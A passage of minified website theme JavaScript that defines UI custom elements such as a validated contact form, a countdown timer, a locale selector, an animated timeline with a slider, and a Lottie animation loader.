.text-area");e&&e.addEventListener("input",this.handleFieldInput)})))}disconnectedCallback(){this.form&&this.form.removeEventListener("submit",this.handleFormSubmit),this.requiredFields.forEach(t=>{let e=t.querySelector(".field__input, .text-area");e&&e.removeEventListener("input",this.handleFieldInput)})}handleFormSubmit(t){this.button&&(this.button.disabled=!0,this.button.classList.add("loading"));let e=!0;if(this.tnc&&"true"!==this.tnc.dataset.checked){e=!1;let i=document.querySelector(`.tnc-checkbox-warning--${tnc.dataset.warningPosition}-${tnc.dataset.section}`);i&&i.classList.remove("hidden")}if(this.requiredFields.forEach(t=>{let i=t.querySelector(".field__input, .text-area"),s=t.querySelector(".field-wrapper__error-msg");i&&!i.value.trim()&&(e=!1,t.classList.add("field-wrapper--error"),s&&s.classList.remove("hidden"))}),!e)return this.button&&(this.button.disabled=!1,this.button.classList.remove("loading")),t.preventDefault(),t.stopImmediatePropagation(),!1}handleFieldInput(t){let e=t.target,i=e.closest(".field-wrapper"),s=i.querySelector(".field-wrapper__error-msg");i.classList.remove("field-wrapper--error"),s&&s.classList.add("hidden")}}customElements.define("contact-form",ContactForm);class PopupCopyButton extends CopyButton{constructor(){super(),this.copySuccessMsg=document.querySelector(".popup-modal__success-msg")}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.copySuccessMsg.style.display="block"}}customElements.define("popup-copy-button",PopupCopyButton);class PageScrollProgress extends HTMLElement{connectedCallback(){this.track=this.querySelector(".page-progress__track"),this.fill=this.querySelector(".page-progress__fill"),this.update=this.update.bind(this),window.addEventListener("scroll",this.update),window.addEventListener("resize",this.update),this.update()}update(){let t=document.documentElement,e=window.pageYOffset||t.scrollTop,i=t.scrollHeight-t.clientHeight;this.fill.style.width=(i>0?Math.round(e/i*100):0)+"%"}}customElements.define("page-scroll-progress",PageScrollProgress);class DateCountdownTimer extends HTMLElement{connectedCallback(){if(this.update=this.update.bind(this),this.wrapper=this.closest(".countdown-wrapper"),!this.wrapper)return;let t=(this.wrapper.dataset.endTime||"").trim(),e=this.wrapper.dataset.timezone,i=parseInt(this.wrapper.dataset.utcOffset)||0;if(this.behavior=this.wrapper.dataset.endBehavior,this.repeatHours=parseInt(this.wrapper.dataset.repeatHours)||24,this.labels={days:this.wrapper.dataset.labelDays,hours:this.wrapper.dataset.labelHours,minutes:this.wrapper.dataset.labelMinutes,seconds:this.wrapper.dataset.labelSeconds},this.units={days:"true"===this.wrapper.dataset.showDays,hours:"true"===this.wrapper.dataset.showHours,minutes:"true"===this.wrapper.dataset.showMinutes,seconds:"true"===this.wrapper.dataset.showSeconds},this.timerStyle=this.dataset.style,this.endTime=this.parseEndTime(t,e,i),!(this.endTime instanceof Date)||isNaN(this.endTime.getTime())){this.wrapper.style.display="none";return}this.timer=setInterval(this.update,1e3),this.update()}parseEndTime(t,e,i){let s=t.match(/^(\d{4})-(\d{2})-(\d{2})[ T](\d{2}):(\d{2})(?::(\d{2}))?$/);if(!s){let n=new Date(t.replace(/-/g,"/"));return n}let r=parseInt(s[1],10),o=parseInt(s[2],10)-1,a=parseInt(s[3],10),l=parseInt(s[4],10),d=parseInt(s[5],10),c=parseInt(s[6]||"0",10);if("fixed"!==e)return new Date(r,o,a,l,d,c);{let h=Date.UTC(r,o,a,l,d,c)-36e5*i;return new Date(h)}}update(){let t=new Date,e=Math.floor((this.endTime-t)/1e3);if(!isFinite(e))return;if(e<=0){if("hide"===this.behavior){this.wrapper.style.display="none",clearInterval(this.timer);return}if("restart"===this.behavior){let i=new Date(this.endTime),s=36e5*this.repeatHours;for(;i<=t;)i=new Date(i.getTime()+s);this.endTime=i,e=Math.floor((this.endTime-t)/1e3)}else if("next_day"===this.behavior){let n=new Date(this.endTime);for(;n<=t;)n.setDate(n.getDate()+1);this.endTime=n,e=Math.floor((this.endTime-t)/1e3)}}let r=Math.floor(e/86400),o=Math.floor(e%86400/3600),a=Math.floor(e%3600/60),l=e%60,d={days:r,hours:o,minutes:a,seconds:l};Object.keys(this.units).forEach(t=>{if(!this.units[t])return;let e=this.querySelector(`[aria-label="${"days"===t?"Day":"hours"===t?"Hour":"minutes"===t?"Minute":"Second"}"]`);if(!e)return;let i=e.querySelector(".countdown-timer__number");if(!i)return;let s=String(d[t]).padStart(2,"0");"4"===this.timerStyle?(i.innerHTML="",s.split("").forEach(t=>{let e=document.createElement("span");e.className="countdown-timer__digit",e.textContent=t,i.appendChild(e)})):i.textContent=s,i.setAttribute("aria-label",`${d[t]} ${this.labels[t]}`)})}disconnectedCallback(){clearInterval(this.timer)}}customElements.define("date-countdown-timer",DateCountdownTimer);class LocalizationForm extends HTMLElement{constructor(){super(),this.elements={input:this.querySelector('input[name="locale_code"], input[name="country_code"]'),button:this.querySelector("button"),panel:this.querySelector(".disclosure__list-wrapper")},this.elements.button.addEventListener("click",this.openSelector.bind(this)),this.addEventListener("keyup",this.onContainerKeyUp.bind(this)),this.querySelectorAll("a").forEach(t=>t.addEventListener("click",this.onItemClick.bind(this))),document.addEventListener("click",this.handleClickOutside.bind(this))}hidePanel(){this.elements.button.setAttribute("aria-expanded","false"),this.elements.panel.setAttribute("hidden",!0)}onContainerKeyUp(t){"ESCAPE"===t.code.toUpperCase()&&(this.hidePanel(),this.elements.button.focus())}onItemClick(t){t.preventDefault();let e=this.querySelector("form");this.elements.input.value=t.currentTarget.dataset.value,e&&e.submit()}openSelector(){this.elements.button.focus(),this.elements.panel.toggleAttribute("hidden"),this.elements.button.setAttribute("aria-expanded",("false"===this.elements.button.getAttribute("aria-expanded")).toString())}handleClickOutside(t){this.contains(t.target)||this.hidePanel()}}customElements.define("localization-form",LocalizationForm);class ResultsContainer extends HTMLElement{constructor(){super(),this.styleType=this.dataset.style,this.duration=parseInt(this.dataset.duration,10)||650,this.initDelay=parseInt(this.dataset.delay,10)||0,this.observer=new IntersectionObserver(t=>{t.forEach(t=>{t.isIntersecting&&(setTimeout(()=>this.animateAll(),this.initDelay),this.observer.disconnect())})},{threshold:.3})}connectedCallback(){this.observer.observe(this)}animateAll(){let t=this.querySelectorAll(".results__percentage");t.forEach(t=>{let e=parseInt(t.dataset.percentage,10)||0;this.animateRow(t,e)})}animateRow(t,e){let i=t.querySelector("p"),s=performance.now();if("circle"===this.styleType){let n=t.querySelector(".ring__prog");n&&requestAnimationFrame(()=>{n.setAttribute("stroke-dasharray",`${e} 100`)})}let r=t=>{let n=Math.min((t-s)/this.duration,1);i&&(i.textContent=`${Math.round(n*e)}%`),n<1&&requestAnimationFrame(r)};requestAnimationFrame(r)}}customElements.define("results-container",ResultsContainer);class ShrineTimeline extends HTMLElement{connectedCallback(){if(this.direction=this.dataset.direction||"vertical",this.styleVertical=this.dataset.styleVertical||"classic",this.styleHorizontal=this.dataset.styleHorizontal||"classic",this.animateVertical="true"===this.dataset.animateVertical,this.animateHorizontal="true"===this.dataset.animateHorizontal,this.pointAnimMs=1e3*Math.max(0,parseFloat(this.dataset.pointAnimationDuration||"0")),this.lineAnimMs=1e3*Math.max(0,parseFloat(this.dataset.lineAnimationDuration||"0")),this.stepDelayMs=this.pointAnimMs+this.lineAnimMs,this.timelineRoot=this.querySelector(".timeline")||this,this.itemsContainer=this.querySelector(".timeline__items"),this.items=Array.from(this.querySelectorAll(".timeline__item")),this.activeContentOutlet=this.querySelector("[data-active-outlet]"),this.sliderComponent=this.querySelector("timeline-slider"),this.itemsContainer&&0!==this.items.length){if(this.items.forEach((t,e)=>t.dataset.index=String(e)),this.activeIndex=0,this.dataset.mode="vertical"===this.direction?this.styleVertical:this.styleHorizontal,this._suppressScroll=!1,this._restoreTimer=null,this.activeTransitionMs=1e3*Math.max(0,parseFloat(this.dataset.activeTransitionDuration||"0.25")),this._activeContentTimer=null,"vertical"===this.direction){this.alignMarkersToHeaders();let t=debounce(()=>{this.alignMarkersToHeaders()},200);window.addEventListener("resize",t),this.initVertical()}else"horizontal"===this.direction&&this.initHorizontal()}}initVertical(){switch(this.styleVertical){case"classic":this.initClassicMode(this.animateVertical);break;case"scroll_activated":this.initVerticalScrollActivated();break;case"accordion":this.initVerticalAccordion()}}initHorizontal(){switch(console.log("init"),this.styleHorizontal){case"classic":this.initClassicMode(this.animateHorizontal);break;case"slider_click":this.initHorizontalSliderClick()}}setActiveUpTo(t){this.items.forEach((e,i)=>{i<=t?e.classList.add("is-active"):e.classList.remove("is-active")}),this.activeIndex=t}setOnlyOpen(t){this.items.forEach((e,i)=>{e.classList.toggle("is-open",i===t)})}updateActiveContentFrom(t){if(!this.activeContentOutlet)return;let e=this.activeContentOutlet,i=this.items[t];if(!i)return;let s=i.querySelector(".timeline-item__active");if(!s)return;let n=s.innerHTML,r=e.querySelector(".timeline-active-content__inner");r||((r=document.createElement("div")).className="timeline-active-content__inner",r.innerHTML=e.innerHTML,e.innerHTML="",e.appendChild(r));let o=e.offsetHeight;e.style.height=`${o}px`;let a=e.style.transition;e.style.transition="none",e.style.opacity="0",e.offsetHeight,r.innerHTML=n,e.style.height="auto";let l=e.offsetHeight;e.style.height=`${o}px`,e.offsetHeight,e.style.transition=a||"",requestAnimationFrame(()=>{e.style.height=`${l}px`,e.style.opacity="1"});let d=t=>{"height"===t.propertyName&&(e.style.height="",e.removeEventListener("transitionend",d))};e.addEventListener("transitionend",d)}whenSectionEntersViewport(t){let e=new IntersectionObserver(i=>{for(let s of i)if(s.isIntersecting){e.disconnect(),t();break}},{root:null,threshold:.15});e.observe(this)}computeIndexClosestToViewportCenter(){let t=window.innerHeight/2,e=0,i=1/0;for(let s=0;s<this.items.length;s++){let n=this.items[s].getBoundingClientRect(),r=n.top+n.height/2,o=Math.abs(r-t);o<i&&(i=o,e=s)}return e}attachScrollListener(t){let e=!1,i=()=>{e||(e=!0,requestAnimationFrame(()=>{t(),e=!1}))};return window.addEventListener("scroll",i,{passive:!0}),()=>window.removeEventListener("scroll",i)}computeCompressionFactor(t,e){let i=Math.abs(Number(t)-Number(e));return Math.max(1,i)}withCompressedDurationsToFinishTogether(t,e,i){let s=this.computeCompressionFactor(t,e);if(this._restoreTimer&&(clearTimeout(this._restoreTimer),this._restoreTimer=null),!this.timelineRoot||s<=1)return i?.(),0;let n=this.pointAnimMs/s/1e3,r=this.lineAnimMs/s/1e3,o=this.timelineRoot.style.getPropertyValue("--point-animation-duration"),a=this.timelineRoot.style.getPropertyValue("--line-animation-duration");this.timelineRoot.style.setProperty("--point-animation-duration",`${n}s`),this.timelineRoot.style.setProperty("--line-animation-duration",`${r}s`),i?.();let l=this.pointAnimMs+this.lineAnimMs;return this._restoreTimer=window.setTimeout(()=>{o?this.timelineRoot.style.setProperty("--point-animation-duration",o.trim()):this.timelineRoot.style.removeProperty("--point-animation-duration"),a?this.timelineRoot.style.setProperty("--line-animation-duration",a.trim()):this.timelineRoot.style.removeProperty("--line-animation-duration"),this._restoreTimer=null},l),l}smoothScrollItemToViewportCenter(t){let e=this.items[t];if(!e)return 0;let i=e.getBoundingClientRect(),s=i.top+i.height/2,n=window.innerHeight/2,r=s-n;if(2>Math.abs(r))return 0;let o=window.scrollY+r;return window.scrollTo({top:o,behavior:"smooth"}),Math.min(900,Math.max(200,Math.abs(r)/1.2))}activateItem(t,e={}){let{scrollIntoView:i=!1}=e;i&&(this._suppressScroll=!0);let s=this.activeIndex??0,n=this.withCompressedDurationsToFinishTogether(t,s,()=>{this.setOnlyOpen(t),this.setActiveUpTo(t),this.updateActiveContentFrom(t)}),r=0;if(i&&(r=this.smoothScrollItemToViewportCenter(t)),i){let o=Math.max(n,r)+50;window.setTimeout(()=>{this._suppressScroll=!1},o)}}attachItemClickActivation(t){this.items.forEach((e,i)=>{e.addEventListener("click",e=>{console.log("a"),!e.target.closest("a, input, select, textarea, [data-stop-activation]")&&(this.activateItem(i,{scrollIntoView:t}),this.sliderComponent&&this.sliderComponent.setCurrentIndexFromTimeline(i))})})}initClassicMode(t){t&&this.whenSectionEntersViewport(()=>{this.items.forEach((t,e)=>{setTimeout(()=>t.classList.add("is-active"),this.stepDelayMs*e)})})}initVerticalScrollActivated(){this.whenSectionEntersViewport(()=>{this.setActiveUpTo(0),this.setOnlyOpen(0),this.updateActiveContentFrom(0);let t=()=>{if(this._suppressScroll)return;let t=this.computeIndexClosestToViewportCenter();t!==this.activeIndex&&(this.setActiveUpTo(t),this.setOnlyOpen(t),this.updateActiveContentFrom(t))};t(),this.detachScroll=this.attachScrollListener(t),this.attachItemClickActivation(!0)})}initVerticalAccordion(){this.setActiveUpTo(0),this.setOnlyOpen(0),this.updateActiveContentFrom(0),this.items.forEach((t,e)=>{let i=t.querySelector(".timeline-item__header");i&&i.addEventListener("click",()=>{"true"!==i.getAttribute("aria-disabled")&&this.activateItem(e,{scrollIntoView:!1})})})}initHorizontalSliderClick(){this.setActiveUpTo(0),this.setOnlyOpen(0),this.updateActiveContentFrom(0),this.attachItemClickActivation(!1),this.sliderComponent&&this.sliderComponent.addEventListener("slideChanged",t=>{let e=t.detail||{},i=Number(e.currentPage);if(!i||Number.isNaN(i))return;let s=i-1;s<0||s>=this.items.length||this.activateItem(s,{scrollIntoView:!1})})}onHorizontalSliderIndexChange(t){this.activateItem(t,{scrollIntoView:!1})}alignMarkersToHeaders(){if(this.items?.length){for(let t=0;t<this.items.length;t++){let e=this.items[t].querySelector(".timeline__point"),i=this.items[t].querySelector(".timeline__line");e&&(e.style.marginTop=""),i&&(i.style.marginBottom="")}for(let s=this.items.length-1;s>=0;s--){let n=this.items[s],r=n.querySelector(".timeline-item__header"),o=n.querySelector(".timeline__point");if(!r||!o)continue;let a=r.offsetHeight||0,l=o.offsetHeight||0,d=Math.max(0,Math.round((a-l)/2));if(d>0&&(o.style.marginTop=`${d}px`),s-1>=0){let c=this.items[s-1].querySelector(".timeline__line");c&&(d>0?c.style.marginBottom=`calc((var(--items-spacing-vertical) - var(--line-point-spacing)) * -1 - ${d}px)`:c.style.marginBottom="")}}}}centerHorizontalItem(t){if(!this.itemsContainer)return;let e=this.items[t];if(!e)return;let i=this.itemsContainer,s=i.getBoundingClientRect(),n=e.getBoundingClientRect(),r=s.width,o=i.scrollWidth-r,a=n.left-s.left+i.scrollLeft+n.width/2,l=a-r/2;l=Math.max(0,Math.min(l,o)),i.scrollTo({left:l,behavior:"smooth"})}disconnectedCallback(){"function"==typeof this.detachScroll&&this.detachScroll(),this._restoreTimer&&(clearTimeout(this._restoreTimer),this._restoreTimer=null)}}customElements.define("shrine-timeline",ShrineTimeline);class TimelineSlider extends SliderComponent{constructor(){super(),this.timelineOwner=this.closest("shrine-timeline")||null,this.currentIndex=0}get maxIndex(){return Math.max(0,this.sliderItemsToShow.length-1)}clampIndex(t){return Math.max(0,Math.min(t,this.maxIndex))}get isTimelineClickMode(){let t=this.timelineOwner;if(!t)return!1;let e=t.styleHorizontal,i=t.dataset.styleHorizontal;return"slider_click"===(e||i)}scrollToCenterIndex(t){if(!this.slider||!this.sliderItemOffset)return;let e=this.slidesPerPage||1,i=t-Math.floor(e/2),s=Math.max(0,this.sliderItemsToShow.length-e);i<0&&(i=0),i>s&&(i=s);let n=i*this.sliderItemOffset;this.slider.scrollTo({left:n*this.scrollMultiplier,behavior:"smooth"})}updateHorizontalArrows(){this.prevButton&&this.nextButton&&(this.currentIndex<=0?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.currentIndex>=this.maxIndex?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled"))}goToIndex(t){if(!this.isTimelineClickMode)return;let e=this.clampIndex(t);e!==this.currentIndex&&(this.currentIndex=e,this.scrollToCenterIndex(this.currentIndex),this.updateHorizontalArrows(),this.timelineOwner&&"function"==typeof this.timelineOwner.onHorizontalSliderIndexChange&&this.timelineOwner.onHorizontalSliderIndexChange(this.currentIndex))}onButtonClick(t){if(!this.isTimelineClickMode)return SliderComponent.prototype.onButtonClick.call(this,t);t.preventDefault();let e="next"===t.currentTarget.name?1:-1;this.goToIndex(this.currentIndex+e)}setCurrentIndexFromTimeline(t){this.isTimelineClickMode&&this.goToIndex(t)}update(){if(!this.isTimelineClickMode)return SliderComponent.prototype.update.call(this);this.updateHorizontalArrows()}}customElements.define("timeline-slider",TimelineSlider);class JsonAnimation extends HTMLElement{constructor(){super(),this.animation=null,this.currentUrl=null,this.observer=null,this.resizeTimeout=null,this._initialized=!1,this._onResize=this._onResize.bind(this),this._onClick=this._onClick.bind(this)}connectedCallback(){if(!this._initialized){if(this._initialized=!0,!window.lottie||!window.lottie.loadAnimation){console.warn("<json-animation> requires lottie-web to be loaded.");return}if(this.desktopUrl=this.getAttribute("animation-url")||this.dataset.animationUrl||"",this.mobileUrl=this.getAttribute("animation-url-mobile")||this.dataset.animationUrlMobile||"",!this.desktopUrl){console.warn("<json-animation> missing animation-url");return}this.loop=this._getBoolAttr("loop",!0),this.autoplay=this._getBoolAttr("autoplay",!0),this.clickToPlay=this._getBoolAttr("click-to-play",!1),this.speed=parseFloat(this.getAttribute("speed")||this.dataset.speed)||1,this.clickToPlay&&(this.style.cursor="pointer",this.addEventListener("click",this._onClick)),this._loadAnimation(),window.addEventListener("resize",this._onResize)}}disconnectedCallback(){window.removeEventListener("resize",this._onResize),this.removeEventListener("click",this._onClick),this.observer&&(this.observer.disconnect(),this.observer=null),this.animation&&(this.animation.destroy(),this.animation=null),clearTimeout(this.resizeTimeout)}_getBoolAttr(t,e){if(!this.hasAttribute(t))return e;let i=this.getAttribute(t);return""===i||null===i||"true"===i||"1"===i}_isMobile(){return window.innerWidth<750}_getAnimationUrl(){return this._isMobile()&&this.mobileUrl?this.mobileUrl:this.desktopUrl}_onResize(){clearTimeout(this.resizeTimeout),this.resizeTimeout=setTimeout(()=>{this._loadAnimation()},250)}_onClick(){this.animation&&(this.animation.isPaused?this.animation.play():this.animation.pause())}_setupObserver(){this.observer&&(this.observer.disconnect(),this.observer=null),this.autoplay||(this.observer=new IntersectionObserver(t=>{t.forEach(t=>{this.animation&&(t.isIntersecting?(this.animation.play(),this.loop||this.observer.unobserve(this)):this.loop&&this.animation.pause())})},{threshold:.3}),this.observer.observe(this))}_loadAnimation(){let t=this._getAnimationUrl();t&&(this.currentUrl===t&&this.animation||(this.currentUrl=t,this.animation&&(this.animation.destroy(),this.animation=null),this.innerHTML="",this.animation=window.lottie.loadAnimation({container:this,renderer:"svg",loop:this.loop,autoplay:this.autoplay,path:t}),this.animation.setSpeed(this.speed),this._setupObserver()))}}customElements.define("json-animation",JsonAnimation);